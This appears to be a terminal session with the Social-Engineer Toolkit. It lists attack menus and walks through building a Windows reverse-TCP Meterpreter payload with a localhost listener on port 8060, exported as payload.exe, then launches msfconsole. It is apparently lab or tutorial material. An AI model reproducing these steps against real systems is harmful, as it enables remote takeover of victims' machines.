 Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a Meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST): 127.0.0.1
set:payloads> Enter the PORT for the reverse listener: 8060
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no): yes
[*] Launching msfconsole, this could take a few to load. Be patient...